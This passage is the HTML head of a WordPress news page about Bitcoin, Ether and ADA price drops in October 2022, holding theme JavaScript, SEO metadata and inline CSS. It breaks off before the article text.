

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/
body_size: 29021
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bitcoin, Ether drop; ADA leads decline across top 10 crypto - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bitcoin, Ether drop; ADA leads decline across top 10 crypto - Geeky Insider" />
	<meta property="og:description" content="Bitcoin dropped nearly 3% in afternoon trading in Asia.  All other top 10 cryptocurrencies by market capitalization, excluding stablecoins, declined following a two-day rally by most tokens. See related article: Binance confirms equity in Elon Musk’s Twitter acquisition READ ALSO 7 Astonishing Ways Blockchain Technology September 26, 2023 Crypto winter may last until end of [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-10-29T04:08:36+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="787" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Bitcoin, Ether drop; ADA leads decline across top 10 crypto","datePublished":"2022-10-29T04:08:36+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/"},"wordCount":349,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto.jpg","articleSection":["Crypto"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/","url":"https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/","name":"Bitcoin, Ether drop; ADA leads decline across top 10 crypto - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto.jpg","datePublished":"2022-10-29T04:08:36+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/10/Bitcoin-Ether-drop-ADA-leads-decline-across-top-10-crypto.jpg","width":1400,"height":787,"caption":"shutterstock 1209348046 gID 2"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Bitcoin, Ether drop; ADA leads decline across top 10 crypto"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Bitcoin, Ether drop; ADA leads decline across top 10 crypto Comments Feed" href="https://geekyinsider.com/2022/10/bitcoin-ether-drop-ada-leads-decline-across-top-10-crypto/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fbitcoin-ether-drop-ada-leads-decline-across-top-10-crypto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fbitcoin-ether-drop-ada-leads-decline-across-top-10-crypto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 